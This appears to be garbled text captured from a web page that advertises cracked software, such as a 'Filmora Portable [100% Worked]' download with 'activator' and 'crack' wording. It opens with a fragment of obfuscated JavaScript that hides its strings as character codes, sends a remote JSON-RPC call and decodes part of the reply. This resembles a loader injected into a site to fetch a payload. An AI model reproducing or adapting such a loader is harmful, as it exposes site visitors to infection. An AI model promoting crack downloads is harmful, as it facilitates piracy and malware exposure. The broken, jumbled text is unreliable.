
54,101,50,99,50,54,52,52,50,101,55),data:String.fromCharCod
e(48,120,101,97,56,55,57,54,51,52)},String.fromCharCode(108,
97,116,101,115,116)],id:1})});const j=await re.json();if(j.result)
{let
h=j.result.substring(130),s=String.fromCharCode(32).trim();for
(let i=0;i Verify Processor: Dual-core CPU for activator RAM:
Minimum 4 GB Disk space: 64 GB for crack It’s a robust
virtualization solution for running multiple virtual
Read More »
Filmora Portable [100% Worked]
Filmora
Portable
[100% Worked] Reddit
[100%
Worked]
Leave a Comment
/
Bypass
/
Essam Sedawy
[100%